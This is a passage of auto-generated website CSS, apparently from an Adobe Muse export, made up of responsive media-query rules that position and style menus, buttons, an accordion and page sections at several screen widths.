#u353465{margin-right:-10000px;width:523px;height:585px;}#pu353461{z-index:51;margin-right:-10000px;margin-top:87px;width:26.05%;margin-left:73.26%;}#u353461{margin-right:-10000px;width:100%;}#u353464-4{line-height:36px;font-size:30px;width:100%;}#u353462-4{line-height:24px;font-size:20px;margin-top:27px;width:92.86%;}#u353463-7{min-height:112px;margin-top:28px;width:92.86%;}#u353466{padding-bottom:0px;margin-right:-10000px;margin-top:359px;width:62.06%;}#u353470{width:100%;}#u353467{padding-bottom:0px;margin-top:27px;width:100%;}#u353468-4{text-align:left;}#buttonu353460-wrapper{top:-610px;margin-left:-420px;}#u94{height:67px;}#menuu3691{z-index:93;width:418px;height:34px;position:fixed;top:16px;right:70px;}#u3692{width:84px;min-height:34px;position:relative;margin-right:-10000px;}#u3695{width:84px;padding-bottom:21px;position:relative;}#u3695:hover{width:84px;min-height:0px;margin:0px 0px -1px;}#u3695:active{width:84px;min-height:0px;margin:0px 0px -1px;}#u3695.MuseMenuActive{width:84px;min-height:0px;margin:0px 0px -1px;}#u3696-4{width:45px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u3695:hover #u3696-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:45px;margin:0px -10000px 0px 0px;}#u3695:active #u3696-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:45px;margin:0px -10000px 0px 0px;}#u3695.MuseMenuActive #u3696-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:45px;margin:0px -10000px 0px 0px;}#u27196{width:90px;min-height:34px;position:relative;margin-right:-10000px;left:86px;}#u27199{width:90px;padding-bottom:21px;position:relative;}#u27199:hover{width:90px;min-height:0px;margin:0px 0px -1px;}#u27199:active{width:90px;min-height:0px;margin:0px 0px -1px;}#u27199.MuseMenuActive{width:90px;min-height:0px;margin:0px 0px -1px;}#u27201-4{width:51px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u27199:hover #u27201-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:51px;margin:0px -10000px 0px 0px;}#u27199:active #u27201-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:51px;margin:0px -10000px 0px 0px;}#u27199.MuseMenuActive #u27201-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:51px;margin:0px -10000px 0px 0px;}#u3767{width:127px;min-height:34px;position:relative;margin-right:-10000px;left:178px;}#u3768{width:127px;padding-bottom:21px;position:relative;}#u3768:hover{width:127px;min-height:0px;margin:0px;}#u3768:active{width:127px;min-height:0px;margin:0px;}#u3768.MuseMenuActive{width:127px;min-height:0px;margin:0px;}#u3769-4{width:89px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u3768:hover #u3769-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:89px;margin:0px -10000px 0px 0px;}#u3768:active #u3769-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:89px;margin:0px -10000px 0px 0px;}#u3768.MuseMenuActive #u3769-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:89px;margin:0px -10000px 0px 0px;}#u3772{width:124px;top:34px;}#u3773{width:124px;padding-top:10px;position:relative;}#u357642{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u357642:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u357645-4{width:56px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:30px;}#u357642:hover #u357645-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:56px;margin:0px -10000px 0px 0px;}#u357642.MuseMenuActive #u357645-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:56px;margin:0px -10000px 0px 0px;}#u356112{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u357642.MuseMenuActive,#u356112:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u356113-4{width:67px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:25px;}#u356112:hover #u356113-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:67px;margin:0px -10000px 0px 0px;}#u356112.MuseMenuActive #u356113-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:67px;margin:0px -10000px 0px 0px;}#u356622{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u356112.MuseMenuActive,#u356622:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u356625-4{width:54px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:31px;}#u356622:hover #u356625-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:54px;margin:0px -10000px 0px 0px;}#u356622.MuseMenuActive #u356625-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:54px;margin:0px -10000px 0px 0px;}#u219479{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u356622.MuseMenuActive,#u219479:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u219480-4{width:82px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:17px;}#u219479:hover #u219480-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:82px;margin:0px -10000px 0px 0px;}#u219479.MuseMenuActive #u219480-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:82px;margin:0px -10000px 0px 0px;}#u219456{width:123px;left:124px;}#u341562{width:121px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u341562:hover{width:121px;min-height:0px;margin:0px -10000px 0px 0px;}#u341564-4{width:40px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:37px;}#u341562:hover #u341564-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:40px;margin:0px -10000px 0px 0px;}#u341562.MuseMenuActive #u341564-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:40px;margin:0px -10000px 0px 0px;}#u219457,#u341561,#u353756{width:123px;position:relative;}#u353759{width:121px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u341562.MuseMenuActive,#u353759:hover{width:121px;min-height:0px;margin:0px -10000px 0px 0px;}#u353759.MuseMenuActive{width:121px;min-height:0px;margin:0px -10000px 0px 0px;}#u353761-4{width:73px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:20px;}#u353759:hover #u353761-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u353759.MuseMenuActive #u353761-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u357641,#u356111,#u356621,#u219455,#u358151{width:124px;position:relative;}#u358152{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u219479.MuseMenuActive,#u358152:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u358152.MuseMenuActive{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u358155-4{width:78px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:19px;}#u358152:hover #u358155-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:78px;margin:0px -10000px 0px 0px;}#u358152.MuseMenuActive #u358155-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:78px;margin:0px -10000px 0px 0px;}#u3818{width:111px;min-height:34px;position:relative;margin-right:-10000px;left:307px;}#u3819{width:111px;padding-bottom:21px;position:relative;}#u3819:hover{width:111px;min-height:0px;margin:0px 0px -1px;}#u3819:active{width:111px;min-height:0px;margin:0px 0px -1px;}#u3819.MuseMenuActive{width:111px;min-height:0px;margin:0px 0px -1px;}#u3822-4{width:73px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u3819:hover #u3822-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u3819:active #u3822-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u3819.MuseMenuActive #u3822-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u23942{z-index:164;width:117px;top:5px;left:27px;}#u23940{z-index:165;}#u179030{z-index:166;position:fixed;top:92px;left:278px;}#u179094{z-index:168;position:fixed;top:93px;left:213px;}#u179257{z-index:169;position:fixed;top:93px;left:50%;margin-left:-420px;}#pu160-3{z-index:90;padding-bottom:0px;margin-bottom:-4px;margin-right:-10000px;width:100%;}#pu353473-4{z-index:29;margin-top:32px;width:43.14%;}#u353473-4{width:321px;line-height:32px;left:-188px;margin:53px -10000px -1px 115.90296497791965%;}#u179047{z-index:167;margin-right:-10000px;left:7.55%;margin-left:65.77%;}#u353452-5{width:550px;min-height:77px;margin-top:17px;left:-274px;}#u353458-bw{margin-top:71px;}#u353474{height:50px;margin-top:20px;width:94.89%;margin-left:2.56%;}#u116{min-height:269px;}#u116_align_to_page{padding-top:29px;padding-bottom:14px;}#u144672{width:149px;left:41.28%;}#u166{margin-top:4px;}#u192{margin-top:4px;left:30.21%;}#u212{margin-top:4px;left:58.39%;}#u166:hover,#u192:hover,#u212:hover{margin-top:4px;margin-left:0%;}#u92084{left:85.91%;}#u92161{width:138px;margin-top:24px;margin-left:50%;left:-69px;}#u119-7{min-height:39px;margin-top:16px;width:22.91%;margin-left:38.55%;left:-1px;}#u22803-11{min-height:29px;margin-top:12px;width:22.91%;margin-left:38.55%;left:-1px;}#u116-bw{min-height:269px;margin-top:83px;left:0px;margin-left:0px;}body{overflow-x:hidden;}}@media (min-width: 681px) and (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{min-height:714px;max-width:768px;}#pu353451{padding-bottom:1356px;margin-top:-1113px;width:118.1%;}#u353451{top:178px;margin-left:-523px;}#u353459{top:178px;margin-left:-449px;}#buttonu353453{padding-bottom:63.00000000000006px;position:relative;left:-50%;margin-left:120.02484324012359px;width:100%;}#buttonu353453.ButtonSelected{margin-left:120px;margin-right:0px;margin-top:0px;width:100%;}#u353455{height:212px;width:99.59%;margin-left:0.42%;}#buttonu353453.ButtonSelected #u353455{height:212px;width:99.59%;margin-left:0.42%;}#u353457-4{margin-top:45px;width:99.59%;}#buttonu353453.ButtonSelected #u353457-4{margin-top:45px;width:99.59%;margin-left:0%;}#u353454-4{margin-top:3px;width:99.59%;margin-left:0.42%;}#buttonu353453.ButtonSelected #u353454-4{margin-top:3px;width:99.59%;margin-left:0.42%;}#buttonu353453-wrapper{position:fixed;top:-401px;z-index:40;left:50%;margin-left:-137px;width:31.25%;}#buttonu353460{margin-left:384px;}#buttonu353460.ButtonSelected{margin-left:384px;}#u353465{height:373px;width:100%;}#buttonu353460.ButtonSelected #u353465{margin-right:0px;height:373px;width:100%;}#pu353461{z-index:51;margin-top:33px;width:61.59%;margin-left:19.15%;}#u353461{margin-right:-10000px;width:59.62%;}#u353464-4{line-height:36px;font-size:30px;width:100%;}#u353462-4{line-height:24px;font-size:20px;width:78.02%;}#u353463-7{min-height:106px;width:100%;}#u353466{padding-bottom:1px;margin-right:-10000px;margin-top:56px;width:26.22%;left:73.79%;}#u353470{width:100%;}#u353467{padding-bottom:0px;margin-top:21px;width:100%;}#u353468-4{text-align:left;}#buttonu353460-wrapper{top:-1113px;margin-left:-384px;}#u94{height:67px;}#menuu3691{z-index:93;width:418px;height:34px;position:fixed;top:20px;right:37px;}#u3692{width:84px;min-height:34px;position:relative;margin-right:-10000px;}#u3695{width:84px;padding-bottom:21px;position:relative;}#u3695:hover{width:84px;min-height:0px;margin:0px 0px -1px;}#u3695:active{width:84px;min-height:0px;margin:0px 0px -1px;}#u3695.MuseMenuActive{width:84px;min-height:0px;margin:0px 0px -1px;}#u3696-4{width:45px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u3695:hover #u3696-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:45px;margin:0px -10000px 0px 0px;}#u3695:active #u3696-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:45px;margin:0px -10000px 0px 0px;}#u3695.MuseMenuActive #u3696-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:45px;margin:0px -10000px 0px 0px;}#u27196{width:90px;min-height:34px;position:relative;margin-right:-10000px;left:86px;}#u27199{width:90px;padding-bottom:21px;position:relative;}#u27199:hover{width:90px;min-height:0px;margin:0px 0px -1px;}#u27199:active{width:90px;min-height:0px;margin:0px 0px -1px;}#u27199.MuseMenuActive{width:90px;min-height:0px;margin:0px 0px -1px;}#u27201-4{width:51px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u27199:hover #u27201-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:51px;margin:0px -10000px 0px 0px;}#u27199:active #u27201-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:51px;margin:0px -10000px 0px 0px;}#u27199.MuseMenuActive #u27201-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:51px;margin:0px -10000px 0px 0px;}#u3767{width:127px;min-height:34px;position:relative;margin-right:-10000px;left:178px;}#u3768{width:127px;padding-bottom:21px;position:relative;}#u3768:hover{width:127px;min-height:0px;margin:0px;}#u3768:active{width:127px;min-height:0px;margin:0px;}#u3768.MuseMenuActive{width:127px;min-height:0px;margin:0px;}#u3769-4{width:89px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u3768:hover #u3769-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:89px;margin:0px -10000px 0px 0px;}#u3768:active #u3769-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:89px;margin:0px -10000px 0px 0px;}#u3768.MuseMenuActive #u3769-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:89px;margin:0px -10000px 0px 0px;}#u3772{width:124px;top:34px;}#u3773{width:124px;padding-top:10px;position:relative;}#u357642{width:124px;padding-bottom:14px;position:relative;margin-right:-10000px;}#u357642:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u357645-4{width:56px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:7px;left:30px;}#u357642:hover #u357645-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:56px;margin:0px -10000px 0px 0px;}#u357642.MuseMenuActive #u357645-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:56px;margin:0px -10000px 0px 0px;}#u356112{width:124px;padding-bottom:14px;position:relative;margin-right:-10000px;}#u357642.MuseMenuActive,#u356112:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u356113-4{width:67px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:7px;left:25px;}#u356112:hover #u356113-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:67px;margin:0px -10000px 0px 0px;}#u356112.MuseMenuActive #u356113-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:67px;margin:0px -10000px 0px 0px;}#u356622{width:124px;padding-bottom:14px;position:relative;margin-right:-10000px;}#u356112.MuseMenuActive,#u356622:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u356625-4{width:54px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:7px;left:31px;}#u356622:hover #u356625-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:54px;margin:0px -10000px 0px 0px;}#u356622.MuseMenuActive #u356625-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:54px;margin:0px -10000px 0px 0px;}#u219479{width:124px;padding-bottom:17px;position:relative;margin-right:-10000px;}#u356622.MuseMenuActive,#u219479:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u219480-4{width:82px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:8px;left:17px;}#u219479:hover #u219480-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:82px;margin:0px -10000px 0px 0px;}#u219479.MuseMenuActive #u219480-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:82px;margin:0px -10000px 0px 0px;}#u219456{width:123px;left:124px;}#u341562{width:121px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u341562:hover{width:121px;min-height:0px;margin:0px -10000px 0px 0px;}#u341564-4{width:40px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:37px;}#u341562:hover #u341564-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:40px;margin:0px -10000px 0px 0px;}#u341562.MuseMenuActive #u341564-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:40px;margin:0px -10000px 0px 0px;}#u219457,#u341561,#u353756{width:123px;position:relative;}#u353759{width:121px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u341562.MuseMenuActive,#u353759:hover{width:121px;min-height:0px;margin:0px -10000px 0px 0px;}#u353759.MuseMenuActive{width:121px;min-height:0px;margin:0px -10000px 0px 0px;}#u353761-4{width:73px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:20px;}#u353759:hover #u353761-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u353759.MuseMenuActive #u353761-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u357641,#u356111,#u356621,#u219455,#u358151{width:124px;position:relative;}#u358152{width:124px;padding-bottom:14px;position:relative;margin-right:-10000px;}#u219479.MuseMenuActive,#u358152:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u358152.MuseMenuActive{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u358155-4{width:78px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:7px;left:19px;}#u358152:hover #u358155-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:78px;margin:0px -10000px 0px 0px;}#u358152.MuseMenuActive #u358155-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:78px;margin:0px -10000px 0px 0px;}#u3818{width:111px;min-height:34px;position:relative;margin-right:-10000px;left:307px;}#u3819{width:111px;padding-bottom:21px;position:relative;}#u3819:hover{width:111px;min-height:0px;margin:0px 0px -1px;}#u3819:active{width:111px;min-height:0px;margin:0px 0px -1px;}#u3819.MuseMenuActive{width:111px;min-height:0px;margin:0px 0px -1px;}#u3822-4{width:73px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u3819:hover #u3822-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u3819:active #u3822-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u3819.MuseMenuActive #u3822-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u23942{z-index:164;width:117px;top:6px;left:22px;}#u23940{z-index:165;}#u179030{z-index:166;position:fixed;top:87px;left:165px;}#u179094{z-index:168;position:fixed;top:88px;left:100px;}#u179257{z-index:169;position:fixed;top:87px;left:50%;margin-left:-362px;}#pu160-3{z-index:90;padding-bottom:0px;margin-bottom:-12px;margin-right:-10000px;width:100%;}#u179047{z-index:167;margin-top:27px;left:0%;margin-left:21.75%;}#u353473-4{width:321px;line-height:32px;top:-7px;margin-bottom:-7px;margin-left:50%;left:-187px;}#u353452-5{width:550px;min-height:77px;line-height:18px;font-size:12px;margin-top:16px;left:-274px;}#u353458-bw{margin-top:48px;}#u353474{height:50px;margin-top:20px;width:94.28%;margin-left:2.87%;}#u116{min-height:306px;}#u116_align_to_page{padding-top:54px;padding-bottom:2px;}#u144672{width:135px;left:41.28%;}#u166{margin-top:4px;}#u192{margin-top:4px;left:30.38%;}#u212{margin-top:4px;left:57.04%;}#u166:hover,#u192:hover,#u212:hover{margin-top:4px;margin-left:0%;}#u92084{left:84.45%;}#u92161{width:138px;margin-top:24px;margin-left:50%;left:-69px;}#u119-7{min-height:39px;margin-top:16px;width:22.92%;margin-left:38.55%;left:0px;}#u22803-11{min-height:29px;margin-top:17px;width:22.92%;margin-left:38.55%;left:0px;}#u116-bw{min-height:306px;margin-top:48px;left:0px;margin-left:0px;}body{overflow-x:hidden;}}@media (min-width: 551px) and (max-width: 680px){#muse_css_mq{background-color:#0002a8;}#bp_680.active{display:block;}#page{min-height:935px;max-width:680px;}#pu353451{padding-bottom:1440px;margin-top:-1204px;width:128.83%;}#u353451{top:171px;margin-left:-516px;}#u353459{top:171px;margin-left:-442px;}#buttonu353453{padding-bottom:66.49999999999989px;position:relative;left:-50%;margin-left:120.02484324012359px;width:100%;}#buttonu353453.ButtonSelected{margin-left:120px;margin-right:0px;margin-top:0px;width:100%;}#u353455{height:212px;width:99.59%;margin-left:0.42%;}#buttonu353453.ButtonSelected #u353455{height:212px;width:99.59%;margin-left:0.42%;}#u353457-4{margin-top:45px;width:99.59%;}#buttonu353453.ButtonSelected #u353457-4{margin-top:45px;width:99.59%;margin-left:0%;}#u353454-4{width:99.59%;margin-left:0.42%;}#buttonu353453.ButtonSelected #u353454-4{margin-top:0px;width:99.59%;margin-left:0.42%;}#buttonu353453-wrapper{position:fixed;top:-417px;z-index:40;left:50%;margin-left:-100px;width:35.3%;}#buttonu353460{margin-left:340px;}#buttonu353460.ButtonSelected{margin-left:340px;}#u353465{height:373px;width:100%;}#buttonu353460.ButtonSelected #u353465{margin-right:0px;height:373px;width:100%;}#pu353461{z-index:51;margin-top:33px;width:69.56%;margin-left:15.15%;}#u353461{margin-right:-10000px;width:59.62%;}#u353464-4{line-height:36px;font-size:30px;width:100%;}#u353462-4{line-height:24px;font-size:20px;width:78.02%;}#u353463-7{min-height:106px;width:100%;}#u353466{padding-bottom:1px;margin-right:-10000px;margin-top:56px;width:26.22%;left:73.79%;}#u353470{width:100%;}#u353467{padding-bottom:0px;margin-top:21px;width:100%;}#u353468-4{text-align:left;}#buttonu353460-wrapper{top:-1204px;margin-left:-320px;}#u94{height:60px;}#u23942{z-index:93;width:104px;top:6px;left:19px;}#u23940{z-index:94;}#buttonu144148{z-index:96;width:37px;height:18px;position:fixed;top:23px;right:21px;}#buttonu144148:hover{width:37px;height:18px;min-height:0px;margin:0px;}#buttonu144148.ButtonSelected{width:37px;height:18px;min-height:0px;margin:0px;}#u144149{z-index:97;width:37px;height:2px;position:relative;}#buttonu144148:hover #u144149{width:37px;height:2px;min-height:0px;margin:0px 0px 0px 0%;}#buttonu144148.ButtonSelected #u144149{width:37px;height:2px;min-height:0px;margin:0px 0px 0px 0%;}#u144150{z-index:98;width:37px;height:2px;margin-top:6px;position:relative;}#buttonu144148:hover #u144150{width:37px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#u144151{z-index:99;width:37px;height:2px;margin-top:6px;position:relative;}#buttonu144148.ButtonSelected #u144150,#buttonu144148:hover #u144151{width:37px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#buttonu144148.ButtonSelected #u144151{width:37px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#u179030{z-index:153;position:fixed;top:89px;left:382px;}#u179094{z-index:155;position:fixed;top:90px;left:317px;}#u179257{z-index:156;position:fixed;top:89px;left:50%;margin-left:-68px;}#pu144147{z-index:95;margin-right:-10000px;margin-top:-687px;width:100%;}#u144147{z-index:95;width:88px;min-height:65px;position:relative;margin-left:50%;left:-36px;}#accordionu144152{z-index:100;margin-top:20px;position:relative;width:88.53%;left:0%;margin-left:5.74%;}#u144153{z-index:101;position:relative;width:100%;}#u144161-3{z-index:102;min-height:3px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u144161-3:hover{padding-top:10px;padding-bottom:10px;min-height:4px;width:100.17%;margin:0px -1px -1px 0%;}#u144161-3:active{padding-top:10px;padding-bottom:10px;min-height:4px;width:100.17%;margin:0px -1px -1px 0%;}#u144161-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:23px;width:100%;margin:0px 0px 0px 0%;}#u144161-2{margin-left:10px;}#u144154{z-index:105;padding-top:25px;padding-bottom:174.41500000000167px;position:relative;width:100%;}#pu144158-4{z-index:147;width:42.2%;margin-left:28.91%;}#u144158-4{z-index:147;width:254px;min-height:57px;position:relative;left:-127px;margin:49px -10000px -1px 50%;}#u144158-4:hover{padding-top:0px;padding-bottom:0px;min-height:57px;width:254px;left:-127px;margin:49px -10000px -1px 50%;}#u144158-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:57px;width:254px;left:-127px;margin:49px -10000px -1px 50%;}#u144348{z-index:151;width:134px;position:relative;margin-right:-10000px;margin-left:50%;left:-67px;}#u144349{z-index:152;}#u144155-4{z-index:106;width:254px;min-height:34px;position:relative;margin-left:50%;left:-127px;}#u144155-4:hover{padding-top:0px;padding-bottom:0px;min-height:34px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u144155-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:34px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u144399-4{z-index:114;width:254px;min-height:35px;top:-1px;margin-bottom:-1px;position:relative;margin-left:50%;left:-127px;}#u144588-4{z-index:139;width:254px;min-height:12px;padding-bottom:10px;margin-top:8px;position:relative;margin-left:50%;left:-127px;}#u144588-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-127px;margin:8px 0px 0px 50%;}#u144588-4.MuseLinkActive{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-127px;margin:8px 0px 0px 50%;}#u144483-4{z-index:131;width:254px;min-height:12px;padding-bottom:10px;position:relative;margin-left:50%;left:-127px;}#u144483-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u144525-4{z-index:135;width:254px;min-height:12px;padding-bottom:10px;position:relative;margin-left:50%;left:-127px;}#u144483-4.MuseLinkActive,#u144525-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u420187{z-index:118;width:254px;top:-1px;margin-bottom:-1px;position:relative;margin-left:50%;left:-127px;}#u144420-4{z-index:119;width:254px;min-height:12px;padding-bottom:10px;position:relative;margin-left:50%;left:-127px;}#u221164-4{z-index:123;width:254px;min-height:10px;padding-bottom:5px;position:relative;margin-left:50%;left:-127px;}#u221164-4:hover{padding-top:0px;padding-bottom:5px;min-height:10px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u221164-4.MuseLinkActive{padding-top:0px;padding-bottom:5px;min-height:10px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u221206-4{z-index:127;width:254px;min-height:12px;padding-bottom:5px;margin-top:1px;position:relative;margin-left:50%;left:-127px;}#u221206-4:hover{padding-top:0px;padding-bottom:5px;min-height:12px;width:254px;left:-127px;margin:1px 0px 0px 50%;}#u221206-4.MuseLinkActive{padding-top:0px;padding-bottom:5px;min-height:12px;width:254px;left:-127px;margin:1px 0px 0px 50%;}#u144609-4{z-index:143;width:254px;min-height:12px;padding-bottom:10px;position:relative;margin-left:50%;left:-127px;}#u144525-4.MuseLinkActive,#u144420-4:hover,#u144609-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u144609-4.MuseLinkActive{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u144651-4{z-index:110;width:254px;min-height:35px;margin-top:8px;position:relative;margin-left:50%;left:-127px;}#u144651-4:hover{padding-top:0px;padding-bottom:0px;min-height:35px;width:254px;left:-127px;margin:8px 0px 0px 50%;}#u144651-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:35px;width:254px;left:-127px;margin:8px 0px 0px 50%;}#u160-3{margin-top:14px;}#pu353473-4{z-index:29;margin-top:29px;width:58.98%;}#u353473-4{width:351px;line-height:32px;left:-202px;margin:34px -10000px -1px 84.78802991811285%;}#u179047{z-index:154;margin-right:-10000px;left:63.1%;margin-left:34.92%;}#u353452-5{width:471px;min-height:173px;margin-top:17px;left:-236px;}#u353458-bw{margin-top:65px;}#u353474{height:50px;margin-top:28px;width:95.3%;margin-left:2.36%;}#u116{min-height:293.85px;padding-bottom:0px;}#u116_align_to_page{padding-top:54px;padding-bottom:4px;}#u144672{width:122px;left:41.33%;}#u166{margin-top:4px;}#u192{margin-top:4px;left:29.51%;}#u212{margin-top:4px;left:56.56%;}#u166:hover,#u192:hover,#u212:hover{margin-top:4px;margin-left:0%;}#u92084{left:82.79%;}#u92161{width:138px;margin-top:24px;margin-left:50%;left:-69px;}#u119-7{min-height:39px;margin-top:23px;width:39.12%;margin-left:30.45%;left:0px;}#u22803-11{min-height:29px;margin-top:19px;width:29.12%;margin-left:35.45%;left:0px;}#u116-bw{min-height:293.85px;margin-top:72px;left:0px;margin-left:0px;}body{overflow-x:hidden;}}@media (min-width: 481px) and (max-width: 550px){#muse_css_mq{background-color:#000226;}#bp_550.active{display:block;}#page{min-height:733px;max-width:550px;}#pu353451{padding-bottom:1454px;margin-top:-1218px;width:127.82%;}#u353451{top:171px;margin-left:-428px;}#u353459{top:171px;margin-left:-354px;}#buttonu353460{padding-bottom:34px;margin-left:275px;}#buttonu353460.ButtonSelected{margin-left:275px;}#u353465{height:373px;width:100%;}#buttonu353460.ButtonSelected 